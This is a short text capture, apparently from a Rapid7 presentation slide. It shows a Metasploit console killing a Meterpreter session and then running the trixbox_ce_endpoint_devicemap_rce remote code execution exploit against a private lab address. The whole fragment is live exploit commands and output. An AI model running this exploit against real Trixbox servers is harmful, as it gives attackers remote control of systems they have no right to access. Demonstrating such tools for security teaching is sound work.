 ./msfconsole
msf5 exploit(unix/webapp/trixbox_ce_endpoint_devicemap_rce) > sessions -K
[*] Killing all sessions...
[*] 192.168.205.148 - Meterpreter session 1 closed.
msf5 exploit(unix/webapp/trixbox_ce_endpoint_devicemap_rce) > set RHOSTS 192.168
.205.153
RHOSTS => 192.168.205.153
msf5 exploit(unix/webapp/trixbox_ce_endpoint_devicemap_rce) > exploit
19 RAPID7